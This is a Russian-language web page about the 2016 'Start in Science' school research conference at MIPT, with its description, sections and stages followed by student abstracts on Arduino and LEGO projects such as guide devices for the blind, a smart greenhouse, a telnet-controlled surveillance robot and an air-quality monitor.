Добрый день!
Подскажите, пожалуйста, каким образом можно подать заявку на свидетельство участника заочного тура конференции? Нужно для портфолио.
Спасибо.
С уважением,
Поздравляем с завершением заключительного этапа.
Списки лауреатов, победителей и призёров заключительного этапа конференции доступны во вкладке «Документы»!
XVIII Международная конференция научно-технических работ школьников «Старт в Науку» - ежегодное мероприятие, которое проводится для школьников России и стран СНГ на базе Московского физико-технического института.
В конференции могут принять участие школьники 5-11 классов и представить свою исследовательскую работу на одной из шести основных секций и на одной из дополнительных секций от базовых кафедр МФТИ. Каждый участник сможет обсудить свои идеи с лучшими специалистами России в этой области, познакомиться с ведущими компаниями, НИИ и лабораториями, работающими вместе с МФТИ, сможет наладить контакты с сотрудниками базовых кафедр, проявить и зарекомендовать себя — это поможет при поступлении в наш вуз на целевой основе.
Список секций XVIII Международной конференции научно-технических работ школьников «Старт в Науку» 2016 года:
1. Секция фундаментальной и прикладной математики, информатики, математического моделирования
2. Секция общей и теоретической физики, энергетических и высоких технологий, экспериментальной физики
3. Секция физической и квантовой электроники, радиотехники и кибернетики
4. Секция авиации и летательной техники, науки о Космосе, Земле и Океане
5. Секция биологии и медицинской физики, молекулярной и химической физики
6. Секция педагогики и информационных технологий, экономики и менеджмента
«Старт в Науку» проходит в 2 этапа:
Первый этап — заочный. Проходит в период с 5 ноября 2015 года по 1 февраля 2016 года включительно. Школьнику, желающему участвовать в конференции, необходимо отправить тезисы и текст своей научной работы в данное событие, используя систему подачи работ. Для участников, заранее приславших тезисы и тексты работ, будут подробно разобраны все ошибки и недочеты, после чего свою работу можно исправить и прислать снова. Также студенты МФТИ проводят учебно-методическую работу с участниками.
Второй этап — очный. Проходит на базе Московского физико-технического института в в г. Долгопрудном Московской области с 12 февраля по 18 февраля 2016 года. Участники защищают научную работу на выбранной секции в формате устного доклада с презентацией перед членами жюри — ведущими преподавателями МФТИ, докторами и кандидатами наук. Для участников проводятся научно-популярные лекции и мастер классы, лекции по подготовке к олимпиадам «Физтех», экскурсии в лаборатории МФТИ и базовых организаций института. Также участники очного этапа смогут остаться в кампусе нашего института и принять участие в Традиционной физико-математической олимпиаде МФТИ, формат которой аналогичен формату олимпиад «Физтех» 2016. Помимо образовательных мероприятий, школьников ждет интересная развлекательная программа: интеллектуальные игры, экскурсии по Москве, походы в кино и многое другое.
Победители конференции получат льготы при поступлении в МФТИ в качестве дополнительных баллов в индивидуальное портфолио.
Требования к содержанию и оформлению тезисов и текста работы будут доступны в данном событии к началу заочного этапа.
К участию допускаются проекты, выполненные в командах из 2-х человек. При этом, возможность получить льготы остается только у одного представителя команды.
По данным Всемирной Организации Здравоохранения на данный момент в мире насчитывается 37 миллионов слепых людей и около 125 миллионов людей с крайне плохим зрением. Из них в России проживает примерно 103 тысячи абсолютно слепых и 115 тыс. слабовидящих. На текущей стадии развития медицинских технологий не возможно в достаточной степени восстановить зрение таким людям. Однако сделать их жизнь более удобной может робототехника. Таким образом, создание робота для помощи в навигации людям с ограниченными возможностями зрения, в современном мире является актуальной задачей. На сегодняшний день в мире существует несколько роботов-поводырей.
Все модели имеют недостатки - неудобный интерфейс взаимодействия с пользователем при настройке и высокая стоимость. Таким образом, новаторством в моей работе явилось созданием робота с дружественным интерфейсом настройки, а так же использованием исключительно композитных материалов.
Цель работы: создание роботизированной шагоходной системы (РШС) с дружественным интерфейсом настройки, помогающий ориентироваться людям с проблемами зрения.
Методика работы: В процессе работы над моделью робота-поводыря широко использовались средства компьютерного моделирования и средства отладки и разработки. Для удобства отладки действующей модели робота-поводыря, сначала был создан прототип робота с аналогичной кинематической схемой, на котором производилось тестирование новых функций основного алгоритма. Проверка запаса прочности при проектировании механики и подетальная оптимизация робота были проведены с использованием инструментов программы Solidworks Simulation. При отладке мы шли от простых алгоритмов к более сложным, наблюдая динамику развития робота, и выявляя лучшие решения. В результате был разработан функциональный алгоритм для отработки техпроцесса и алгоритмов управления РШС и спроектирована оптимальная механика системы.
При создании действующей модели РШС больших размеров, мы использовали композитные материалы ввиду того, что действующий робот должен иметь большие габариты для обеспечения большей проходимости, надёжности и времени автономной работы. Основа была сделана из дюрали, а звенья ног – из углепластиковых трубок. Это позволило сделать детали более технологичными, прочными и лёгкими.При создании собственного датчика препятствий мы пользовались методами машинного зрения.
В результате работы над проектом были сделаны следующие выводы:
Нами был разработан функциональный алгоритм для отработки техпроцесса и алгоритмов управления РШС, спроектирована оптимальная механика системы. Нам удалось реализовать систему навигации РШС и разработать удобный интерфейс настройки робота и создана действующая модель робота-поводыря.
Научный руководитель: Мартемьянова Татьяна Юрьевна, к.п.н., учитель высшей категории
Место работы: ГБОУ Президентский ФМЛ №239
18-ая международная конференция научно-технических работ школьников «Старт в Науку»
Целью проекта является создание действующего макета домашнего парника (теплицы) для выращивания растений и цветов в автономном режиме с возможностью удаленного наблюдения и удаленного управления процессом ухода за растениями с применением энергосберегающих технологий и современных интеллектуальных систем.
Краткое техническое описание проекта
Робототехнический проект «Умная теплица» выполнен на основе аппаратно-вычислительной платформы Arduino UNO. Телица оборудована платой расширения Ethernet (для управления через интернет) и встроенной метеостанцией, в которой использованы датчики: BMP085 атмосферное давление, DHT11 температура и влажность воздуха, сенсор дождя, датчик влажности почвы и другие. Данные с метеостанции используются микроконтроллером для управления теплицей в зависимости от погодных условий. Для управления силовой нагрузкой были использованы 4 реле-модуля.
Для управления теплицей я предусмотрел два способа:
Так же в моей теплице есть климат-контроль который может настраиваться на создание климата для разных растений с ночной и дневной температурой (выбор растения осуществляется через программу на компьютере, установкой галочки рядом с тем растением, которое растет в теплице, а ночная и дневная температура используются для создания комфортного климата в любое время суток).
А также есть авто-полив, который работает по показаниям с датчиков влажности почвы, и включается только если температура не ниже отметки минимума. Авто-освещение установлено в моей теплице для того, чтобы если погода днём пасмурная, и солнечного света мало, то освещение включается, а когда наступает ночь, то освещение будет включаться только по команде человека, и не будет реагировать на темноту благодаря часам в теплице. Таким образом растение сможет компенсировать нехватку дневного света.
Если температура в теплице будет ниже установленной нормы, то для повышения температуры воздуха в теплице включится реле, управляющее нагревателем воздуха и нагревателем воды, если температура выше, то включится реле, управляющее охладителем. Если влажность почвы будет ниже отметки нормы, то для полива растений включится реле, управляющее помпой. Если освещенность будет ниже отметки нормы, то включится реле управляющее освещением. На крыше установлен датчик дождя, показания с которого служат сигналом для открытия крыши и полива растений с помощью дождя, также на крыше установлены солнечные панели для накопления энергии в аккумуляторы
Все детали теплицы я самостоятельно вырезал из фанеры и орг-стекла на лазерном станке, предварительно спроектировав их в программе Компас.
Актуальность исследовательского проекта весьма высока, так как сегодня среди населения нашей страны существует острая неудовлетворенная потребность в некоем «автономном домашнем помощнике» по уходу как за своими урожаями в загородных теплицах, так и в квартирных «цветниках». При этом управление данной системой должно быть понятно обычному пользователю, быть социализировано в современном информационном пространстве (социальные сети, электронные почты и т.д.). И система должна быть недорога в приобретении.
Вижу значимость данного исследования в перспективах моего проекта для практического внедрения в сельском хозяйстве как в промышленных масштабах, так и для индивидуального пользования. Так же мой проект вызовет интерес у крайне занятых жителей городских квартир, занимающихся выращиванием саженцев для своего огорода или просто декоративных растений для красоты и уюта в доме.
Особая изюминка работы заключается в новизне включения процесса ухода за своим урожаем в социальную жизнь пользователя: теперь результатами своего труда (в виде фото урожая) можно делиться в социальных сетях. С другой, практичной стороны, теперь у человека появилась возможность в режиме реального времени удалённо наблюдать за своими растениями, мониторить параметры работы теплицы, отвечающие за здоровье урожая и, при необходимости, удаленно вмешиваться в автономную работу теплицы, осуществляя дополнительный полив или, например, увеличивая освещение в теплице. Кроме того теплица «держит» постоянный отчет перед «хозяином» посредством push-уведомлений на телефон владельца, писем на электронную почту либо понятными твитами в Twitter.
Итогом моей научно-исследовательской работы является создание действующего макета домашнего парника (теплицы) для выращивания растений и цветов в автономном режиме с возможностью удаленного наблюдения и удаленного управления процессом ухода за растениями с применением энергосберегающих технологий и современных интеллектуальных систем. Ссылку на видео о моем проекте прилагаю: https://www.youtube.com/watch?v=x3GReqEAbdQ
Исследовательский проект: «Комплекс технических устройств и программного обеспечения «РуДа» («Рука Друга») для использования при проведении лабораторных работ с детьми, имеющими ограниченные возможности здоровья»
Берейчук Дарья Александровна
Муниципальное бюджетное учреждение дополнительного образования
«Станция юных техников» г.Волгодонска
Муниципальное бюджетное общеобразовательное учреждение «Гимназия №1 «Юнонна», 11 класс
Научный руководитель: Банникова Татьяна Ивановна, педагог высшей категории МБУДО «Станция юных техников» г. Волгодонска
Научный консультант: Котельников Владимир Иванович, педагог высшей категории МБУДО «Станция юных техников» г. Волгодонска
Цель проекта: разработать комплекс технических устройств и программного обеспечения для использования при проведении лабораторных работ с детьми, имеющими ограниченные возможности здоровья (слабовидящих, слабослышащих).
Методы исследования: теоретические (изучение литературы; анализ и синтез; обобщение и сравнение); математические (подсчет статистических данных, компьютерное моделирование).
Гипотеза исследования: комплекс «РуДа» поможет не только детям с ограниченным физическими возможностями по здоровью, но и педагогам, работающим с ними.
Если дети с ограниченными возможностями здоровья (ОВЗ) будут учиться наравне со здоровыми сверстниками, то им будет нужна не только специализированная помощь для коррекции дефектов, но и помощь в автоматизации учебного процесса.
Также в современном мире современные технологии базируются на применение электроники независимо от вида производства. В своей профессиональной деятельности и в быту большинство людей сталкивается с использованием различных радиоэлектронных приборов. Профессии, связанные с радиоэлектроникой, стали массовыми, поэтому важно дать возможность подростку изучить вопросы радиоэлектроники за рамками школьного курса физики. Это поможет им в выборе направления профессионального образования и практической деятельности в повседневной жизни.
Используя комплекс «РуДа»:
В ходе работы над проектом были изготовлены 2 устройства для слабовидящих детей, 1 устройство для слабослышащих, написаны программы для синтеза письменной речи в устную и помощник в оформлении лабораторных работ.
Было выявлено, что на данный момент аналогов проекта нет.
В результате исследования я описала план мероприятий, ожидаемый результат, риски, устойчивость и распространение проекта. Мною были подсчитаны бюджет и сводная смета проекта, на основе чего был сделан вывод: данный комплекс является умеренным по цене, а, значит, может стать широкодоступным для всех нуждающихся в нем.
Список используемой литературы
Автор работы: Глейкин Михаил Юрьевич, 11 класс
Школа: МОБУ «Физико-математический лицей» г. Оренбурга
Научный руководитель: Фролов Сергей Сергеевич, доцент кафедры промышленной электроники и информационно-измерительной техники Оренбургского государственного университета, Перунова Марина Николаевна, доцент кафедры общей физики Оренбургского государственного университета
Во многих физико-математических и информационных классах, на уроках информатики дети изучают тему «Логические операторы и схемы». На уроке учителя обычно преподают только теорию. При этом в школах отсутствуют технические средства, позволяющие решать логические задачи, практически. Наличие таких технических средств позволило бы лучше усвоить и закрепить теоретический материал. Поэтому автор работы посчитал целесообразным разработать и собрать логический конструктор, реализующий базовые логические операции и позволяющий конструировать различные комбинационные и простые последовательные цифровые схемы: мультиплексоры, дешифраторы, шифраторы, триггеры, устройства, выполняющие арифметико-логические действия и другие устройства.
В булевой алгебре существует три основные операции: конъюнкция, дизъюнкция и инверсия. Каждой операции в цифровой технике соответствует логический элемент. Промышленностью выпускаются цифровые микросхемы, которые содержат несколько одинаковых логических элементов. Каждая их них имеет своё расположение выводов, напряжение питания, напряжения и токи «единицы» и «нуля». Знакомить учащихся с принципом работы и техническими характеристиками микросхем не имеет смысла, так как не всякий школьник готов воспринять сложную техническую информацию. Поэтому была поставлена задача разработать логический конструктор, который представлял бы собой множество наглядных блоков с индикацией логических уровней нуля и единицы. С его помощью, школьники смогут собирать различные логические схемы, изучать их работу и закреплять полученный на уроке информатики теоретический материал.
Разработка конструктора включала в себя следующие этапы:
В итоге был разработан и собран логический конструктор, который сейчас применяется на уроках информатики в Физико-математическом лицее города Оренбурга.
8-ая международная конференция научно-технических работ школьников «Старт в Науку»
Название научно-исследовательской работы: «Прибор обнаружения препятствий для слабовидящих на базе микроконтроллера».
ФИО автора работы: Литвинов Артём Владиславович, 11.08.2000.
Образовательное учреждение, в котором обучается автор работы: ученик 9 класса МАОУ «Лицей №102 г. Челябинска»
ФИО, должность и место работы научного руководителя: Пашнин Андрей Александрович, педагог дополнительного образования класса МАОУ «Лицей №102 г. Челябинска»
Краткая постановка цели и задач исследования.
Разработка прототипа устройства для навигации слепых и слабовидящих на базе микроконтроллера Arduino.
Основной текст тезисов. Краткое техническое описание проекта
Принцип действия системы: при обнаружении горизонтального препятствия первым дальномером на определенном расстоянии, система издаёт предупреждающий звуковой сигнал. При обнаружении неровностей в вертикальной плоскости (увеличение расстояния до горизонтальной поверхности (яма, ступенька), система издаёт предупреждающий звуковой сигнал). Звуковые сигналы воспроизводятся с помощью звуковой платы и автономной колонки.
Система может крепиться к трости . Расстояние до препятствий могут настраиваться в программе. Подключенный радиомодуль позволяет осуществить связь с внешними системами предупреждения об опасности. Подключение датчика положения позволят найти трость в пространстве. В системе предусматривается подключение звуковых просьб о помощи. Например: «Пожалуйста, переведите меня через дорогу» и др. Кроме того в системе с помощью сервопривода есть возможность выдвижения флага, который предупреждал бы автомобили о движении по дороге слабовидящего. Таким образом, мы имеем систему поддержки в навигации слабовидящих.
Актуальность исследования.
По некоторым данным количество слепых и слабовидящих в России составляет 218 тыс. человек, из них абсолютно слепых – 103 тыс. Из этого количества 22% составляет молодежь трудоспособного возраста, т.е. практически каждый пятый из всех слепых и слабовидящих. В России была принята Государственная программа Российской Федерации «Доступная среда» , чтобы данная программа была успешно реализована ,необходимы инновационные разработки в области технической поддержки слабовидящих и слепых. Одним из главных направлений технической поддержки слабовидящих и слепых - приборы, помогающие в навигации. Существующие модули, так называемые электронные поводыри, очень дорогие (от 30000 руб.) и недоступны для большинства людей с ограниченными возможностями. Поэтому, необходимо создать относительно дешёвое устройство, которое помогало бы обнаружить препятствия (преграды, ямы, ступени и так далее). В данном проекте создан прототип такого устройства на базе микроконтроллера Arduino.
Значимость и новизна исследования.
Система включает в себя комплекс приборов для обеспечения безопасного передвижения слабовидящего.
Итоги исследования.
В ходе исследования были выполнены следующие задачи:
Создан прототип устройства для предупреждения препятствий на базе микроконтроллера Arduino. Составлена программа в среде Arduino IDE Успешно протестирована система Расширение функционала системы: EasyVR Shield 3.0 для распознания звуковых команд, подключение RFID сканера дня распознавания различных объектов, подключение датчиков газа для предупреждения о загазованности помещения. Данные системы позволят создать устройство максимально помогающее безопасно ориентироваться в пространстве слабовидящим.
Крижановский Михаил Николаевич
Краснодарский край, город Армавир
МБОУ ДОД «Центр детского (юношеского) научно-технического творчества»,
МОАУСОШ №5 11 класс.
ПРИБОР ДЛЯ ОРИЕНТАЦИИ В ПРОСТРАНСТВЕ ЛЮДЕЙ НЕДАВНО ПОТЕРЯВШИХ ЗРЕНИЕ
Научный руководитель: Шишкин Евгений Маленович, почётный работник общего образования РФ, заведующий лабораторией радиоэлектроники, педагог доп. образования высшей категории МБОУ ДОД ЦНТТ г. Армавира.
Работа «Прибор для ориентации в пространстве людей недавно потерявших зрение» посвящена защите прав людей с ограниченными возможностями, созданию доступной и безбарьерной среды обитания в рамках Конвенции о защите прав человека и основных свобод.
Поставленная цель – предложить пути технического решения по ориентации в окружающем пространстве не просто слепых и слабовидящих людей, а именно людей, недавно потерявших зрение. Основная сложность заключается в том, что новые навыки ориентации в пространстве ещё не выработаны, а старые навыки уже не работают.
Рабочая гипотеза: двух уровневое сканирование окружающего пространства с учётом эргономических зон и потребностей людей с ограниченными возможностями способно обеспечить ускоренную выработку навыков по ориентации людей недавно потерявших зрение.
Итоги: В процессе выполнения проекта был разработан, изготовлен и испытан действующий макет программно-аппаратного навигационного комплекса для людей с ограниченными возможностями по зрению. Макет позволяет уверенно ориентироваться в незнакомом окружающем пространстве людям с ограниченными возможностями по зрению, способствует организации доступной, безбарьерной среды.
Считаю, что доводка действующего макета устройства до промышленного образца не потребует больших временных и финансовых затрат и возможна на базе малого предприятия. Разработка может быть интересна представителям малого бизнеса нашей страны.
Обзор используемой литературы:
Конструирование робота, имитирующего работу исполнителя Чертежник и Черепашка в среде КуМир
Титов Ф.А.
Россия, г.Липецк, МБОУ гимназия №12, 4 класс
Научный руководитель: учитель информатики, Мелузова Г.А.
Последнее время при обучении программированию в среднем звене школы (5-7 классы) стало популярным использование системы «КуМир». Модулями этой системы являются исполнители «Чертежник» и «Черепашка». Для повышения мотивации к программированию у учащихся предлагаю знакомство с понятиями информатики и освоение компьютерных информационных технологий строить на основе проектного творчества в мультимедийной среде КуМир и программного конструирования Лего-роботов. В связи с тем, что последние 2 года я занимаюсь робототехникой, у меня появилась идея о создании робота, симулирующего работу «Чертежника» и «Черепашки». Данный робот позволит визуализировать результат работы школьника в системе «КуМир», что может повысить заинтересованность и мотивацию в обучении программированию.
Цель данной работы: моделирование, конструирование прототипа робота на базе робототехнического комплекта LEGO Mindstorms EV3, симулирующего работу «Чертежника»и «Черепашки».
Для достижении данной цели были поставлены следующие задачи:
Методы и приемы: анализ научной и технической литературы и периодических изданий по проблеме исследования, изучение и обобщение передового конструкторского опыта, моделирование технического устройства и процессов, технический эксперимент, включающий этап разработки, апробации и внедрения устройства, качественный и количественный анализ результатов.
Выводы : в ходе своей работы я изучил возможность перенесения абстрактных построений, выполненных с помощью компьютера, в предметный мир, объекты которого можно буквально потрогать руками.
Достигнутые результаты: сконструирован прототип робота на базе робототехнического комплекта LEGO Mindstorms EV3, симулирующего работу «Черепашки» и "Чертежника", робот был запрограммирован на выполнение чертёжных команд. Была проведена серия тестов и проанализированы их результаты.
Список литературы
|
Автор работы: |
Посевина Анна Даниловна |
|
Образовательное учреждение: |
МОУ Лицей №8, г. Электросталь, Московской области. Класс №8ξ. |
|
Научный руководитель: |
Ревин Сергей Алексеевич, заведующий кафедрой «Прикладной математики и информатики» Электростальского политехнического института, кандидат технических наук, доцент, профессор Академии военных наук. |
Актуальность и новизна исследования. С развитием интернета и web-технологий, мобильных устройств и приложений к ним, а также систем автоматизации, включая аппаратно-программные решения концепции «Умный дом» и комплексных систем охраны объектов и видеонаблюдения, нередко возникают задачи сопряжения различных платформ с интерфейсами представления данных и контроля на основе web-технологий, а также мобильными приложениями на базе iOS или Android.
Внимание привлекла аппаратная платформа Arduino [1], как недорогое решение для построения инженерных систем. При проектировании сложных систем автоматизации или распределенных систем слежения требуется использовать несколько плат Arduino на разных устройствах, необходимо уметь передавать между ними данные или синхронизировать различные параметры в режиме "на лету" (online).
Анализ показал, что в основе проектирования сложных роботизированных систем и методов передачи данных межу ними лежат применение базовых технологий, решающих типовые задачи: способы связи с платформой Arduino UNO [2] с применением BeagleBone Black [3], Bluetooth Bee, XBee, Bluetooth-модуль HC-06, GPRS Shield [4]; различные способы обмена данными с применением Ethernet Shield [5] и другие.
Однако все рассмотренные решения обладают такими недостатками, как большое время между отправкой команды и ее обработкой, громоздкость аппаратного решения, ненадежность или потеря данных, что неприемлемо для решения задач управления территориально удаленными компонентами системы в режиме online.
Цели и задачи работы. Настоящий проект преследует цель разработать распределенную систему слежения за территорией, основанной на применении совокупности подвижных платформ (в общем случае разных) с дистанционным контролем и управлением в режиме online.
Для достижения цели работы решены следующие задачи: разработана логическая схема информационной системы; исследованы принципы работы платформы Arduino с различными расширениями; разработан и реализован протокол управления моторами и иными устройствами на примере тестовых светодиодов; рассмотрены принципы запуска моторов в движение; запущен telnet-сервер на стороне Arduino и с помощью telnet-клиента в операционной системе Windows переданы команды управления тестовыми светодиодами; разработано приложение на языке PHP, реализующее telnet-соединение; разработан web-интерфейс; собрана подвижная платформа; выполнено тестирование информационной системы.
Итоги работы. На первом этапе данной работы рассмотрен макет распределенной охранной системы слежения на основе колесных платформ и возможностью web-доступа для контроля и управления системой. Колесные платформы-роботы управляются центральным web-сервером на базе Apache. На каждой платформе устанавливается: плата Arduino Uno; Wi-Fi Shield c обновленной прошивкой [6] для запуска telnet-сервера и обеспечения беспроводной связи с платформой и независимого передвижения по охраняемой площадке в радиусе действия WI-Fi роутера; Motor shield или модуль драйвера двигателей L298N для управления двумя или более моторами и приведения платформы в движение; web-камера с поддержкой Wi-Fi либо решения на основе Raspberri PI 2 Model B [7]. Для управления роботами разработан набор команд передаваемых на Arduino по протоколу Telnet.
На втором этапе работы реализован прототип системы управления роботами, представляющими из себя автономные подвижные платформы, управляемые с центрального сервера посредством меню в виде web-интерфейса. Очевидно, что разработанная схема может быть использована не только для задачи разработки роботизированной системы видеонаблюдения, но и для других более сложных распределенных систем использующих более одной территориально удаленной системы основанной на Arduino. Видео, демонстрирующее работу информационной системы, расположено по адресу https://www.youtube.com/watch?v=G8ouEynmV7w.
Список используемых источников
1) Изучаем Arduino, Д. Блум. ISBN: 978-5-9775-3585-4, БХВ-Петербург, 2016 г.
2) http://habrahabr.ru/company/isystems/blog/206694, 15.12.15, 12:00.
3) Заводим BeagleBone, Мэтт Ричардсон, ISBN 978-5-4253-0805-4, 2015 г.
4) http://amperka.ru/product/bluetooth-bee, http://amperka.ru/product/xbee, http://amperka.ru/product/hc-06-bluetooth-module, http://amperka.ru/product/arduino-gprs-shield, 1.12.15, 22:10.
5) Аппаратно-программное решение концепции Умный дом с веб-ориентировочной средой доступа. Дипломная работа. Электростальский политехнический институт, филиал Университета МАМИ, группа ЗИС-08, Чемагин Е.Б.
6) http://forum.arduino.cc/index.php?topic=199586.0, 4.1.16, 00:15.
7) Заводим Raspberry Pi, М. Ричардсон, Ш. Уоллес,ISBN 978-5-4465-0280-6, 2013г.
Автоматизированная система мониторинга параметров воздушной среды помещения
Сарлова Дарья Сергеевна, ученица 10 физико-математического класса областной специализированной школы-лицея для одаренных детей ЛОРД, г. Петропавловск, Республика Казахстан
Руководитель: Грызов Иван Валентинович, учитель информатики областной специализированной школы-лицея для одаренных детей ЛОРД, г. Петропавловск, Республика Казахстан
Актуальность. Воздушная среда в помещении оказывает огромное влияние на самочувствие человека. Для эффективной работы на уроке параметры воздушной среды должны соответствовать определенным стандартам. Степень соответствия стандартам может быть определена целым рядов отдельных приборов, что является трудоемким процессом и не всегда возможно в школьной практике. Таким образом, встает вопрос о создании автоматизированной системы мониторинга параметров воздушной среды помещения. Такая система позволит регистрировать параметры, влияющие на самочувствие человека: температуру окружающего воздуха, влажность, атмосферное давление, концентрация углекислого и бытовых газов, и принимать определенные решения на основе полученных данных.
Целью данной работы является создание и апробация автоматизированной системы мониторинга параметров воздушной среды помещения. Для реализации поставленной цели нами были сформулированы и решены следующие задачи: проведен анализ существующих систем аналогичного назначения; выбрана аппаратная платформа и средства разработки для реализации проекта; проведена пробная эксплуатация с накоплением результатов измерения и проведен их анализ.
Для качественного мониторинга воздушной среды помещения нами были выбраны следующие параметры: температура окружающего воздуха, влажность, атмосферное давление, концентрация углекислого и бытовых газов (природный газ, пропан, изобутан и коксовый газ). Для реализации проекта нами была использована платформа Arduino Uno. Измерения параметров воздушной среды обеспечивалось системой датчиков: BMP085 (датчик температуры и атмосферного давления); AM2302 (датчик температуры и влажности); MG-811, MQ-135, MQ-5 (датчики концентрации CO2 и бытовых газов) Полученные данные решено было накапливать с целью последующего анализа с помощью проекта Народный мониторинг, для чего было обеспечено соединение с сетью Интернет с использованием Arduino Ethernet Shield W5100. Созданный комплекс состоит из двух основных частей: автономный аппаратный блок для измерений и программа анализа полученных результатов.
Алгоритм работы измерительного блока следующий: первоначальная настройка параметров подключения к сети Интернет (получение IP-адреса, маски подсети, адресов шлюза и DNS-сервера); регулярное (каждые 6 минут) получение результатов измерений и отправка их на сервер narodmon.ru. Блок рассчитан на длительную автономную работу и требует только подключения питания и сети Интернет.
Программа AnalizData предназначена для визуализации и анализа накопленных данных. Программа разработана в среде Lazarus на языке Pascal и позволяет объединять данные, полученные с Народного мониторинга с данными о количестве учащихся в аудитории и отображать их с возможностью выбора рядов данных.
Накопленные за 3 месяца данные позволили сделать следующие выводы: существует достоверная связь между количеством учеников в аудитории и такими параметрами как температура, влажность, увеличение концентрации CO2 и бытовых газов, концентрация метана сохраняется в минимальных пределах и возрастает не более чем на 5%; повышение температуры в классе в течении рабочего дня зависит от общего количества учеников, присутствующих в помещении и почти не зависит от интенсивности солнечного излучения (подтверждается отсутствием изменения температуры воздуха в выходные дни); наибольшая концентрация CO2 и бытовых газов наблюдается в промежутке времени между 12 и 15 часами поэтому можно рекомендовать принудительное проветривание в этот период времени.
Выбранные нами программно-аппаратные решения показали свою работоспособность и соответствие поставленным задачам. Накопленные данные могут служить материалом дальнейших исследований и выработки управляющих решений по организации учебного процесса. Результаты проекта могут быть рекомендованы к внедрению к использованию в учебных заведениях.
Список литературы
1. Документация по Arduino.- http://arduino.ru/ (Актуальная дата: 10.11.2015).
2. Петин В.А. Проекты с использованием контроллера Arduino. – СПБ.: БХВ-Петербург,2014.
3. Tony Olsson. Arduino Wearables. Apress. 2012.
4. Алексеев Е.Р., Чеснокова О.В., Кучер Т.В. Free Pascal и Lazarus: Учебник по программированию - Москва, ДМК-пресс, 2010 г.
5. Документация проекта «Народный мониторинг».http://narodmon.ru/.(Актуальная дата: 10.11.2015).
6. Arduino Ethernet Shield W5100. http://robocraft.ru/blog/arduino/203.html (Актуальная дата: 10.11.2015).
Название научно-исследовательской работы:
ФИО автора работы: Ладыгин Иван Игоревич
Образовательное учреждение, в котором обучается автор работы: ГОУ Забайкальский краевой лицей-интернат
Научный руководитель: учитель информатики ГОУ ЗабКЛИ, Бекетова Ольга Анатольевна
Цель исследования:
изучить возможности робота LEGO MINDSTORMS NXT с целью исследования жизни домашних животных
Задачи исследования:
Методы реализации проекта:
Материальные ресурсы:
Обоснование выбора темы
На уроках робототехники учащиеся лицея уже работали с конструктором со средой программирования LEGO MINDSTORMS NXT 2.0. В программу курса входило конструирование боевых роботов с разными техническими заданиями, однако суть реализации главным образом сводилась к конструкциям механических частей с простейшими программами обработки данных с датчиков. Между тем, возможности микропроцессорной техники гораздо шире, например, данный конструктор умеет собирать и обрабатывать информацию, что можно использовать для наблюдения за длительными процессами. Мы решили изучить возможности робота LEGO MINDSTORMS NXT в этой области и для эксперимента выбрали исследование активности жизни домашних животных, на примере хомяка.
Актуальность
Робототехника быстро становится неотъемлемой частью учебного процесса, она легко вписывается в школьную программу обучения по техническим предметам. Ключевые опыты в физике и математике можно наглядно показать с помощью LEGO роботов. Робототехника поощряет мыслить творчески, анализировать ситуацию и применять критическое мышление для решения реальных проблем. Работа в команде и сотрудничество укрепляет коллектив, а соперничество на соревнованиях дает стимул к учебе. Возможность делать и исправлять ошибки в работе самостоятельно заставляет школьников находить решения без потери уважения среди сверстников. Робот не ставит оценок и не дает домашних заданий, но заставляет работать умственно и постоянно. Различные языки программирования помогают школьникам мыслить логически и рассматривать вариантность действия робота. Сбор информации с помощью датчиков и настройка датчиков дают школьникам представление о различных вариантах понимания и восприятия мира живыми системами.
Итоги работы:
LEGO MINDSTORMS NXT 2.0 можно использовать для наблюдения за длительными процессами, такими как контроль активности животных, но требуется дополнительная доработка конструктора: подключение к блоку питания от сети 220В, использование нестандартных способов крепления датчиков к исследуемому объекту или дополнительных конструкций обеспечивающих работу датчиков.
Так как собственное программное обеспечение NXT имеет не очень удобные средства отображения собранных данных, то для выполнения длительных измерений необходимо автоматизировать процесс обработки данных, например с помощью программы Excel или дополнительной программы, что повысит удобство и снизит вероятность ошибки при обработке данных.
Список литературы
Автор работы: Курлыков Игорь Алексеевич, ученик 11А класса МАОУ СОШ с.БЕРДЮЖЬЕ. Руководитель:Петрулёв Пётр Николаевич
Цель : Создание плана-проекта разработки. Разработка программной (теория) и технической части. Тестирование и моделирование ситуаций и возможностей использования. Анализ итогов . Сравнение с моделями сторонних производителей, в данной сфере.
Актуальность:
Проект беспилотный комплекс «Яга» - новый взгляд и доработка, совершенствование и нововведения в сфере программных комплексов и беспилотных летательных аппаратов.
В том числе это попытка изучить все свойства устройств ,программы и алгоритмы полёта . физику .А также изучить сферу.Данное проектное исследование предлагает не только создание единой базы обработки и классификации полученных данных , но и создание источника информации исследовательского направления на базе комплекса . На сегодняшний день этот комплекс является единственным в своём роде.
Идея: создать коцепт системы предварительно изучив все что нужно , в регультате получив готовый продукт
Методы исследования:
Способы начального исследования для получения конкретной стартовой информации для дальнейшей обработки:
Основные задачи которые может решить комплекс
1.Беспилотный контроль местности
2.Аэросьёмка
3.Измерение погодных условий
4.Исследование каких либо территорий и агроклиматических ресурсов
6.Работа условиях городской среды
7.Работа в условиях низкой температуры(-30с)
8.Режим спасения . Усиление сигнала GPRS.
9.Анализ загрезнённости окружающей среды
10. Работа на месторождениях нефти и газа . А также анализ состояния труб газо – нефтепроводов.
11.Экстренное реагировани
12. Работа в системе из нескольких аппаратов
13.Дополнительные программируемые функции
Особенности ориентации комплекса является то , что он может выполнять задачи в автоматическом режиме при этом сам выбирает путь следования.
Разработка Полётного Контроллера CopterBrain 2 .
CopterBrain – этом плата для управления полётом , включающая всё , что нужно полётному контроллеру
Новизна
1.Объеденение исследовательского комплекса и беспилотного аппарата
2.Объединение информационной системы и комплекса
3.Уменьшение цены
4.Нововведения в конструкции беспилотных аппаратов
5.Собственное программное обеспечение
6.Автоматизация
7.Полётный контроллер CopterBrain
Итоги
Создан программный комплекс
Проведена частичная модуляция задач (пака TEST)
Создан первый прототип
Создан план и способы его реализации
Созданы новые устройства
Создано новое ПО
Протестирована работа прототипа в связке с системой
Список использованной литературы
НАСТОЛЬНАЯ МНОГОФУНКЦИОНАЛЬНАЯ ЛАБОРАТОРИЯ РАДИОЛЮБИТЕЛЯ
Бравков Сергей Владимирович (Челябинская область, г. Челябинск,
МБОУ Лицей №11, 9М класс)
Руководитель: Красавин Эдуард Михайлович, Отличник народного образования,
Преподаватель технологии, Муниципальное общеобразовательное
учреждение, «Средняя общеобразовательная школа №2»
